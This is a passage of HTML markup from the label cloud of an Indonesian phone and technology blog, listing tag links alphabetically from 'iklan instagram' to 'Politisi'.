<a dir='ltr' href='https://www.kursushp.com/search/label/iklan%20instagram'>iklan instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ikon'>Ikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IM2'>IM2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Industri'>Industri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Insinyur'>Insinyur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/instagram'>instagram</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/internet%20cepat'>internet cepat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad'>Ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad%202'>Ipad 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Iphone'>Iphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2012%20Mini%20Jeblok'>iPhone 12 Mini Jeblok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20adalah%20ponsel%20pintar%20terbaru%20dari%20Apple%20yang%20telah%20dirilis%20pada%20tahun%202023'>iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Plus%3A%20Smartphone%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%20Max%3A%20Smartphone%20Profesional%20dan%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%3A%20Smartphone%20Profesional%20untuk%20Generasi%20Milenial'>iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%3A%20Smartphone%20Terbaik%20untuk%20Generasi%20Milenial'>iPhone 15: Smartphone Terbaik untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%204'>iPhone 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%205'>iPhone 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipod'>Ipod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iss'>iss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaf'>Jaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jahat'>Jahat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jajakan'>Jajakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan'>Jaringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan%205G%20%28Fifth%20Generation%29%20adalah%20generasi%20kelima%20dari%20teknologi%20jaringan%20seluler'>Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jaringan%20data%204g'>jaringan data 4g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jeff%20bezos'>jeff bezos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jenuh'>Jenuh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jepang'>Jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jogja'>Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jual%20Beli'>Jual Beli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Juta'>Juta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%2064%20MP'>Kamera 64 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%20Lebih%20Baik'>Kamera Lebih Baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kartu'>Kartu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Karyawan'>Karyawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kaskus'>Kaskus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Katun'>Katun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan'>Keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan%20Pabrik%20iPhone%20Diperketat'>Keamanan Pabrik iPhone Diperketat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kehadiran'>Kehadiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kejar'>Kejar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kekayaan'>Kekayaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kemenparekraf%20Dukung%20Game%20Developer%20RI%20Mendunia%20di%20Tokyo%20Game%20Show%202021'>Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kerajaan'>Kerajaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keras'>Keras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard'>Keyboard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard%20Qwerty'>Keyboard Qwerty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Klarifikasi'>Klarifikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kolom%20Telematika'>Kolom Telematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komersial'>Komersial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo%20Sebar%20Internet%20di%203.126%20Fasyankes'>Kominfo Sebar Internet di 3.126 Fasyankes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputasi'>Komputasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputer'>Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komunikasi'>Komunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Konsep'>Konsep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kontes'>Kontes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Korban'>Korban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kreatif'>Kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kredit'>Kredit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kucurkan'>Kucurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lagu%20KPop%20Kembali%20Hadir%20di%20Spotify'>Lagu KPop Kembali Hadir di Spotify</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laku'>Laku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lamborghini'>Lamborghini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laris'>Laris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/larry%20ellison'>larry ellison</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Law%20and%20Policy'>Law and Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Lipat'>Layar Lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Sentuh'>Layar Sentuh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LED'>LED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ledakan'>Ledakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lenovo'>Lenovo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LG'>LG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/lg%20g8%20thinq'>lg g8 thinq</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/linkaja'>linkaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lintasarta'>Lintasarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Literasi%20Digital%20Indonesia%20Ketinggalan%20Jauh%20di%20Dunia'>Literasi Digital Indonesia Ketinggalan Jauh di Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Logitech'>Logitech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lombok'>Lombok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lonjakan'>Lonjakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LTE'>LTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lubang%20Rahasia%20di%20Kutub%20Utara'>Lubang Rahasia di Kutub Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Luncurkan'>Luncurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/machine%20learning'>machine learning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mahasiswa'>Mahasiswa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Main%20Event%20Serangan%20Raksasa%20di%20Free%20Fire'>Main Event Serangan Raksasa di Free Fire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mainan'>Mainan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manajemen'>Manajemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mandiri'>Mandiri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20ASUS'>Manfaat Merawat Handphone dari Produk ASUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Itel'>Manfaat Merawat Handphone dari Produk Itel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Samsung'>Manfaat Merawat Handphone dari Produk Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20vivo%20untuk%20Generasi%20Muda'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaatkan'>Manfaatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manjakan'>Manjakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mantan%20Bos%20Intelijen%20AS%3A%20Penampakan%20UFO%20Banyak%20Dirahasiakan'>Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manteng'>Manteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Market'>Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masa'>Masa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masih'>Masih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mass%20Effect%203'>Mass Effect 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mat'>Mat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mata-mata'>Mata-mata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%2020%20pro'>mate 20 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%20x'>mate x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MeeGo'>MeeGo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mega%20Bazaar'>Mega Bazaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memecahkan'>Memecahkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memfitnah'>Memfitnah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mendarat'>Mendarat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengakses'>Mengakses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengatasi%20ERROR%3A%20STATUS_STOR_LIFE_EXHAUST%20pada%20Smart%20Phone%20Flash%20Tool'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengerti'>Mengerti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menkominfo'>Menkominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyerbu'>Menyerbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyimpan'>Menyimpan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Merek%20Lokal'>Merek Lokal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Messenger'>Messenger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Migrasi'>Migrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliar'>Miliar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliuner'>Miliuner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MobileEx'>MobileEx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Modem'>Modem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motor'>Motor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/motorola%20razr'>motorola razr</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MSI'>MSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murah'>Murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murcielago'>Murcielago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murid'>Murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mwc%202019'>mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/nasa'>nasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NASA-SpaceX%20Sepakat%20Cegah%20Tabrakan%20Satelit%20Starlink'>NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nexian'>Nexian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ngetweet'>Ngetweet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nigeria'>Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nilai%20Apple%20Anjlok%20Rp%201.429%20Triliun%20Gara-gara%20Corona'>Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nintendo'>Nintendo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NOKIA'>NOKIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Notebook'>Notebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus'>oneplus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus%207'>oneplus 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera'>Opera</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera%20Mini'>Opera Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Operator'>Operator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo'>Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20A53%20Pattern%20Unlock%20%7C%20CPH2127%20Oppo%20A53%20Password%20Reset'>Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20dan%20Dynaudio%20Hadirkan%20Teknologi%20Audio%20Kelas%20Dunia%20OPPO%20Enco%20X'>OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oppo%20ponsel%205g%20oppo%20mwc%202019'>oppo ponsel 5g oppo mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Reno5%20Marvel%20Avengers%20Edition%20Hadir%20di%20Indonesia'>Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20Reno5%20Marvel%20Edition'>OPPO Reno5 Marvel Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Salip%20Huawei%20Dominasi%20Pasar%20China'>Oppo Salip Huawei Dominasi Pasar China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oracle'>oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Orang-orang'>Orang-orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OS'>OS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Otoritas%20Libya'>Otoritas Libya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Overclocking'>Overclocking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ovi%20Mail'>Ovi Mail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ovo'>ovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Palapa%20Ring'>Palapa Ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/palapa%20ring%20barat'>palapa ring barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pameran'>Pameran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Panas'>Panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pandang'>Pandang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pasar'>Pasar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PC'>PC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelacak'>Pelacak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelanggan'>Pelanggan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peluang%20Asteroid%20%27Dewa%20Kekacauan%27%20Hantam%20Bumi'>Peluang Asteroid &#39;Dewa Kekacauan&#39; Hantam Bumi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/peluncuran%20galaxy%20s10'>peluncuran galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemerintah'>Pemerintah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemutar'>Pemutar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penampakan%20Lubang%20Hitam%20Berjarak%2030%20Ribu%20Tahun%20Cahaya'>Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penggemar'>Penggemar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pengguna%20whatsapp'>pengguna whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengisian%20Daya%20Cepat'>Pengisian Daya Cepat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengunjung'>Pengunjung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penting'>Penting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penyebar'>Penyebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perempuan'>Perempuan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peringatkan'>Peringatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perkembangan%20Teknologi%20Ponsel%3A%205G'>Perkembangan Teknologi Ponsel: 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Persaingan'>Persaingan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pesan'>Pesan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Petani'>Petani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Phone'>Phone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pindai'>Pindai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Playbook'>Playbook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/playerunknown%27s%20battlegrounds'>playerunknown&#39;s battlegrounds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation'>PlayStation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation%203'>PlayStation 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Poker'>Poker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Polisi'>Polisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Politisi'>Politisi</a>
</span>
<span class='label-size label-size-3'>
